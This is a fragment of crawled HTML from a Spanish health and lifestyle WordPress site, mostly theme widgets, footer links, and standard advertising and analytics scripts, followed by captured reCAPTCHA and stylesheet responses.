	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_693abca32d076_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_693abca32d076" ><script>var block_td_uid_4_693abca32d076 = new tdBlock();
block_td_uid_4_693abca32d076.id = "td_uid_4_693abca32d076";
block_td_uid_4_693abca32d076.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_693abca32d076_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_693abca32d076_rand","tdc_css_class_style":"td_uid_4_693abca32d076_rand_style"}';
block_td_uid_4_693abca32d076.td_column_number = "1";
block_td_uid_4_693abca32d076.block_type = "td_block_1";
block_td_uid_4_693abca32d076.post_count = "0";
block_td_uid_4_693abca32d076.found_posts = "0";
block_td_uid_4_693abca32d076.header_color = "#";
block_td_uid_4_693abca32d076.ajax_pagination_infinite_stop = "";
block_td_uid_4_693abca32d076.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_693abca32d076);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_693abca32d076 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_693abca32dae7_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_693abca32dae7" ><script>var block_td_uid_6_693abca32dae7 = new tdBlock();
block_td_uid_6_693abca32dae7.id = "td_uid_6_693abca32dae7";
block_td_uid_6_693abca32dae7.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_693abca32dae7_rand","tdc_css_class":"td_uid_6_693abca32dae7_rand","tdc_css_class_style":"td_uid_6_693abca32dae7_rand_style"}';
block_td_uid_6_693abca32dae7.td_column_number = "1";
block_td_uid_6_693abca32dae7.block_type = "td_block_7";
block_td_uid_6_693abca32dae7.post_count = "0";
block_td_uid_6_693abca32dae7.found_posts = "0";
block_td_uid_6_693abca32dae7.header_color = "";
block_td_uid_6_693abca32dae7.ajax_pagination_infinite_stop = "";
block_td_uid_6_693abca32dae7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_693abca32dae7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_693abca32dae7 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_693abca32e523_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_693abca32e523" ><script>var block_td_uid_7_693abca32e523 = new tdBlock();
block_td_uid_7_693abca32e523.id = "td_uid_7_693abca32e523";
block_td_uid_7_693abca32e523.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_693abca32e523_rand","tdc_css_class":"td_uid_7_693abca32e523_rand","tdc_css_class_style":"td_uid_7_693abca32e523_rand_style"}';
block_td_uid_7_693abca32e523.td_column_number = "1";
block_td_uid_7_693abca32e523.block_type = "td_block_7";
block_td_uid_7_693abca32e523.post_count = "3";
block_td_uid_7_693abca32e523.found_posts = "493";
block_td_uid_7_693abca32e523.header_color = "";
block_td_uid_7_693abca32e523.ajax_pagination_infinite_stop = "";
block_td_uid_7_693abca32e523.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_693abca32e523);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_693abca32e523 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_693abca330c0b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_693abca330c0b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 693abca3360ee
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"6076","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "c8b11fe6ac";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "6076";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"20 ciudades para viajar cuando eres joven, no tienes mucho dinero y est\u00e1s abierto a todo","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-12-11 12:44:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OKC13vuFUixCAiAWsjQTew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765900782490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -312
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
